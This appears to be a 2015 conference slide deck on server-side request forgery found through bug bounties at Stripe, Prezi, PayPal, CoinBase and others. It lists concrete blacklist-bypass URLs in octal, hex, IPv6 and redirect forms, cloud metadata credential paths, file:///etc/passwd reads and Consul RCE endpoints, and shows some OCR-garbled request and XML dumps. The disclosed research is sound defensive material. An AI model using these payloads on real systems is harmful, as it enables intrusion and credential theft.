



# Server-side browsing considered harmful





**Context Vectors Targets Blacklists Bugs Toolbox** 





**Context Vectors Targets Blacklists Bugs Toolbox** 

## Methodology

- **· Identify server-side browsing** 
	- **Ideally with responses echoed back**
- **· Identify protections (mostly blacklists)** 
	- **Then bypass them**
- Try to maximize impact during exploitation
	- Prefer RCE or Cloud pwnage to port scan
- Aka "creatively express my laziness"

# Scope

- Covers only a few bug bounty programs
	- Facebook, Yahoo, CoinBase, PayPal, ...
- Criteria
	- **· Interesting targets**
	- Good security team
	- Fast reaction
	- Nice payouts





**Context Vectors Targets Blacklists Bugs Toolbox** 

#### **Vectors**

- Resources for developers
	- API explorer (Adobe Omniture @riyazwalikar)
	- Debug of IPN aka Webhooks (payment world)
- Third-party data sources
	- Upload from URL (Dropbox, FastMail, …)
	- Import of RSS feeds (YQL, Yandex, …)
- Third-party authentication
	- OAuth, SAML, … (used everywhere)

#### **Vectors**

- Core features of the target application
	- Google Translate can work from an URL
	- Prezi "Export to portable format"
- Mixed-content proxies
	- Hopscotch (FastMail), Camo (Github)
	- And also "imageproxy", "pilbox", ...
- Hosted code
	- Parse will execute your own JS code (YQL too!)





**Context Vectors Targets Blacklists Bugs Toolbox** 

#### URL handlers

- file:// is an easy win
	- May be reached via a HTTP redirect
	- Java trick: file:///proc/self/cwd/../config/
- Exotic handlers
	- gopher://, dict://, php://, jar://, tftp://, …
	- Look at the "SSRF Bible" if interested

## URL handlers

- http:// et https:// are always available
	- Let's focus on these ones!
- Lots of possible targets
	- HTTP and HTTPS applications
	- Compatible services like Redis
	- Fingerprintable services
		- SMTP, SSH, ...

#### **Destinations**

- Main goals
	- Loopback
	- Multicast
- **Secondary goals** 
	- Internal network aka LAN
	- Public IP space

#### **Loopback**

- Often hosts sensitive services
	- **. IP-based ACL bypassed by design**
- Monitoring
	- Custom: Yahoo "ymon"
	- Open Source: Consul, Monit, ...
- Data repositories
	- Solr, Redis, memcached, ...

#### Loopback

- Depending on the architecture
- Loopback may not be the backend
	- But an outbound proxy
	- Shared? With who? In scope?
	- CoinBase & Proximo

# The loopback idiosyncrasy

- Symptoms
	- **Scanning using different features**
	- Getting different results
- Probable causes
	- Partial proxying (YQL)
	- Specialized backends

#### **Multicast**

- Works for every EC2 or OpenStack VM
	- Meta-data server at http://169.254.169.254/
- **Interesting targets** 
	- Always here
		- /latest/meta-data/{hostname,public-ipv4,...}
	- User data (startup script for auto-scaling)
		- /latest/user-data
	- Temporary AWS credentials
		- /latest/meta-data/iam/security-credentials/

#### Internal network

- Most of the time, there's a LAN
	- Except for some Cloud-only setups
- With non hardened services
	- Monitoring, stats, ...
	- Databases, keystores, ...
- **But you need the addressing plan**
- Btw, are you sure 10/8 is in scope?

## Public IP space

- Sometimes...
	- Public ACL != internal ACL
	- Private services on public IP
- Not so uncommon...

noc.parse.com => 54.85.239.3

Hosting a Go debugger





**Context Vectors Targets Blacklists Bugs Toolbox** 

#### **Blacklists**

- Only a few destinations to forbid
- So implementing blacklists is easy
	- Or not?
- Let's focus on
	- http://169.254.169.254/
	- http://127.0.0.1/

#### Blacklists – DNS

- http://metadata.nicob.net/
	- Simple static A record
- http://169.254.169.254.xip.io/
	- Free wildcard DNS service
- http://1ynrnhl.xip.io/
	- Encoded as base36(int('254.169.254.169'))
- http://www.owasp.org.1ynrnhl.xip.io/
	- If both whitelists and blacklists are used

#### Blacklists – HTTP redirects

- Redirect to the meta-data server
	- HTTP 302 to http://169.154.169.254/
- Static way
	- http://nicob.net/redir6a
- **Dynamic way** 
	- http://nicob.net/redir-http-169.254.169.254:80-

# Blacklists – HTTP redirects

- Redirects work IRL
	- Yahoo and Stripe were affected
- There's more than 302
	- Like 307 for POST to POST
- Test with a (multi-step) loop
	- May produce some distinctive errors
- Points to a redirect URL via the UI/API
	- Then make dynamic changes on your side

# Blacklists – Alternate IP encoding

- Most common representation
	- Dotted decimal
	- 127.0.0.1, 169.254.169.254, ...
- But any HTTP client supports more
	- Browser, proxy, library, …
	- http://www.pc-help.org/obscure.htm

#### Blacklists – Alternate IP encoding

http://425.510.425.510/

http://2852039166/

http://7147006462/

http://0xA9.0xFE.0xA9.0xFE/ http://0xA9FEA9FE/ http://0x41414141A9FEA9FE/

http://0251.0376.0251.0376/ http://0251.00376.000251.0000376/ Dotted decimal with overflow

Dotless decimal

Dotless decimal with overflow

Dotted hexadecimal Dotless hexadecimal Dotless hexadecimal with overflow

Dotted octal

Dotted octal with padding

#### Blacklists – Alternate IP encoding

- And you can mix them
	- http://425.254.0xa9.0376/
	- Decimal (w/ and w/o) overflow + hex + octal

- Or convert only parts of the address
	- http://0251.0xfe.43518/
	- Octal + hex + 2-byte wide dotless decimal

#### Blacklists – IPv6

http://[::169.254.169.254]/

**· IPv4-compatible address** 

- http://[::ffff:169.254.169.254]/
	- IPv4-mapped address

# Blacklists – loopback only

- http://127.127.127.127/
	- Yes, it's a /8
- http://0.0.0.0/
	- Works surprisingly often...
- http://[::1]/ and http://[::]/
	- Moar IPv6

# Blacklists – DNS TOCTOU

- Step 1
	- The backend server resolves the destination hostname
	- The backend server verifies the IP against a blacklist
	- The request is allowed to go to the outbound proxy
- Step 2
	- The proxy resolves the destination hostname
	- The response now points to a private IP address
- Toolbox
	- Dedicated sub-domain
	- Patched copy of DNSChef





**Context Vectors Targets Blacklists** Bugs **Toolbox** 







# Unused feature – Stripe

- https://checkout.stripe.com/v3/checkout/desktop.js
	- Containing a (never called) Ajax function
	- Taking only one parameter named "image\_url"

```
 $.ajax({
url: "https://checkout-api.stripe.com/color",
data: { image_url: uri },
type: "GET",
dataType: "json"
```
})

# Unused feature – Stripe

- Client-side blacklist
	- Not a security measure
	- Includes 127.0.0.0/24
- Server-side blacklist
	- Loopback, internal, multicast, ...
- But HTTP redirects are honored

#### Unused feature – Stripe

#### **Request**

**Headers** Params **Hex Raw** 

GET /color?image url=http://nicob.net/redir-http-127.0.0.1:30000-/ HTTP/1.1

Host: checkout-api.stripe.com

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:29.0) Gecko/20100101 Firefox/29.0 Accept: application/json, text/javascript, \*/\*; q=0.01 Accept-Language: fr, fr-fr; q=0.8, en-us; q=0.5, en; q=0.3

Accept-Encoding: gzip, deflate

Referer: https://checkout.stripe.com/v3

Origin: https://checkout.stripe.com

Connection: keep-alive

#### **Response**

**Headers Hex** Raw.

#### Reward: \$500

HTTP/1.1 400 Bad Request Server: nginx Date: Fri, 08 Aug 2014 23:53:52 GMT Content-Type: text/plain; charset=utf-8 Content-Length: 76 Connection: keep-alive Access-Control-Allow-Origin: \*

Get http://127.0.0.1:30000/: malformed HTTP status code "Debian-5ubuntul.4"







#### Hidden vector – Prezi

#### Base64-encoded zipped XML document

Raw | Params | Headers | Hex Prezi XML

POST /presentation/ooh8ys746fan/ HTTP/1.1 Host: 0901.static.prezi.com User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:25.0) Gecko/20100101 Firefox/25.0 Accept: text/html, application/xhtml+xml, application/xml; q=0.9, \*/\*; q=0.8 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Cookie: csrftoken=f2e3581b6d7d11fc2d6c2a72faeOc75a; prezi-auth=.eJxdUMtOwzAQ\_BefSWU7zaM5ITggJIQ41LO1jdeJqetEtoMoiH9nU6WNhGX5MDM7s-MfNkUMHk7IGpZAcH-2ve94z-6YsSEmtXCvth OcRILpvaFPAbvBBpxh26KPqGxUI5vt71hiwEVcmU9wVqvJJ-tINdD4ik4mZJaLPefN5ZITnsA6YseA3 beU Bh4zERO94a4zENo5rXZkOKE17qmMCY W2IbgOnDET25GI15UYtDqSsthGmlL1sJ1TSAvKOKIFuYUq wa6Qicd1McpFnQmQy33PRyKrZ1ptttStKSXrKVjG6a y1XzqP85-8vT-8PD-STENC9T FYj3p15RmvM8Fn16Joipp0Pay1UrDg1130 4BZeM1dalpSILzOy92qacEv44vs9w V255y.BXF59A.SciHAALe S-3HV9y1YMw6MOVnJM; optimizelySeqments=%7B%22172171127%22%3A%22direct%22%2C%22172177172%22%3A%22none%22%2C%22171918630%22%3A%22false%2 2%2C%22172118535%22%3A%22ff%22%7D; optimizelvEndUserId=oeu1385077373093r0.13678002779202703; optimizelyBuckets=%7B%7D; utma=257535690.736942363.1385077375.1385158145.1385162823.4; utmc=257535690; utmz=257535690.1385077375.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); ar v4=Q4MV7WNHQ5EUPGCC5JLLHF%3A20131121%3A21%7CCCH2ZRMRSNFL5F4PAWPOQ2%3A20131121%3A21%7CKN2Y7UF2N5FDJLQU3AVWOG%3 A20131121%3A12%7C6ZP4V3MWTZAV5LN3RNTXAJ%3A20131121%3A9; utmv=257535690.11=LicenseType=PUBLIC=1; optimizelyCustomEvents=%7B%22oeu1385077373093r0.13678002779202703%22%3A%5B%22collabmodalclicknext%22%5D%7D Connection: keep-alive Referer: http://prezi.com/bin/loader-38696.swf/[[DYNAMIC]]/1 Content-Type: application/x-www-form-urlencoded X PREZI: true AUTHORIZATION: MAC id="", ts="1385167050", nonce="MdHsoMYE", ext="eyJwYX1sb2FkX3Z1cnNpb24iOiAxLCAidXN1c19pZCI6IDgwODM2OSwgInN1cnZpY2UiOiAic3RvcmFnZSIsICJwcmVzZW5OYXRpb25faWQiO iAyMDQ5NTE3NDksICJsb2dfa3BpIjogdHJ1ZSwgImNsaWVudF90eXB1IjogImNsaWVudF93cm10ZSJ9", mac="mz4BCLcP+yXIE3ko0zsy+rgEyZ+VqOvnlboUmgoUyCo=" Content-Length: 2875

b64%5Fzipped%5Fxml%5Fcontent=eJzdWmlv20YS/hwD/g8bHtBeP4jk7vLVoYWzXbcIkLZB63xogyBYkUuJZOpUSSqKXPS/3%2bxSFJcvkiWluOI uQmxxdmbnmWdmZOdKgpff/nT38Ovbe/SOSpY5fOrQ%2b8uLF8HL%2bx8fXj/8iuIswOh7En%2bOcWeBIM3gZWgsWVGsI7H8Af4G9UbjC4SCTzwvkmw xdgOjfivEoDMq2ST14gmeC16WyWJaVI8IbX8FbFVmy5RtavluBdYiLhYsOzQDo3rfVQqMrn29MM1Wi6hAn6%2b1keO4VMfU9T2L2JbtehraSLH16Y6 PXZfahFBLQ%2bskKmfXGqbUcnTi2r7j2aaPbVdDM55MZ6VYI76rU4/almtaluNpxngXSrHkYZmzMsnGWRwDNkVQK6VsMV2xKS%2baWHayMV8Exu5hF 2LPJJhnEUf1ZsmvtUWWz1laowiMNs9BNvk3QEBJdK2ZH41FTd%2bhEE5101mVZbbQJEnEOiEcgk2XAhmeb7qSJVNDufxZQOyObgMn1PSwR6hrORoKU 6iMay1M8jD12q6f2H5cCQNDPtQrRfLElcjXYO8kd62IZpVo1sSv2qRzXjJFe5GVP2RREic8ut28K3q%2bjvNsPir5HIqiBO99hcZ4yXK%2bKB%2b2u


### Hidden vector – Prezi

### Easier to manage with a custom Burp extension

```
Prezi XML
                 Headers
                            Hex
  Raw
        Params L
\overline{\langle zu \text{inre} zi \rangle}<version>7</version>
  \langle zui-tab1e \rangle<settings>
       <autoplay>
         <delav>4000</delav>
       </autoplay>
       <bounds x="-6673.137984254578" y="-6648.69177352234" width="13346.275968
       <aspectratio>off</aspectratio>
       <languages>
         <language>en</language>
       \langle/languages>
       <mode type="normal"/>
    </settings>
    <object id="0 24309637" type="button" x="-24.446210732238907" y="0" r="0"
       <type>circle</type>
       <size><w>800</w>
         <br><h>800</u></h>\langle/size>
```
### Hidden vector – Prezi

### Each embedded object is referred by its URL

```
Raw
       Params
                Headers Hex
                                Prezi XML
    </object>
         <object id="25 4" type="text" x="-73.39685930906606" y="-823.8352891700923" r="0" s="21.064303201905442" class=
      <height>27.59765625</height>
      <width>390.9237784827681</width>
      <sub>D</sub></sub>
        <text><! [CDATA[Some text]]></text>
      \langle p \rangle\langlelavout>
        <layout-element role="body" parent-id="0 24309637"/>
      \langle/lavout>
    </object>
    <object id="0 808369" type="image" x="3918.6162206265653" y="2293.218598433113" r="0" s="1.113744737445328">
      <source v="1592" h="1268" bt="750.9" bl="1225.25">
        643014691
        <url>http://0103.static.prezi.com.s3.amazonaws.com/media/a/3/1/1190e09272932f39d9c98960b67142336c0d3.swf</url>
      \langle/source>
      <sourceUrl>car.swf</sourceUrl>
    </object>
  </zui-table>
  <path>
    <S>
      <eagle o="0 24309637"/>
    \langle/s>
    < s\leqeagle o="25 4"/>
    \langle/s>
  \langle/path>
  <style type="text/css"><![CDATA[
@font-face
```
### Hidden vector – Prezi

- **. Looking for some server-side processing** 
	- Feature "Export to PDF" => no
	- Feature "Export to ZIP" => yes
- Exploits
	- file:///etc/passwd (\$2k)
	- http://169.254.169.254/ (\$2k)
	- http://0177.0.0.1/ (IPy bypass, \$500)





### OFFENSIVE SECURITY



# IPN – PayPal

- **IPN testing interface for developers**
- **Existing blacklist** 
	- Bypassed with octal encoding

- Exploit
	- https://012.0110.0150.0036/
	- **. IPN sent successfully to 10.72.104.30**
- Reward: \$100







## IPN – John Doe I

- Webhooks testing interface for developers
- No restriction on the destination

- Exploit
	- http://127.0.0.1:8500/v1/agent/self
- **First fix bypassed** 
	- Using http://0.0.0.0:61315/
- Reward: \$750





### OFFENSIVE SECURITY

# coinbase

## **IPN-CoinBase**

- **Callbacks testing interface for developers**
- . No restriction on the destination
- **Exploit**  $\blacksquare$ 
	- http://169.254.169.254/latest/user-data
		- **Credentials for EC2, Heroku, ...**
	- **In fact, I pwned Proximo** 
		- **Paid shared outbound proxy**
- Reward: \$5k (time to fix+reward < 24h, kudos!)

06/19/2015

**Nicolas Grégoire** 







# Mixed-content proxy – John Doe II

- Links to external images from SSL pages
- The perfect SSRF vector
	- Any method, any header, full response
- Exploit (root RCE)
	- https://xxx/http://0.0.0.0:8500/v1/agent/check/register
	- https://xxx/http://0.0.0.0:8500/v1/agent/checks
- Reward: \$3k





### OFFENSIVE SECURITY

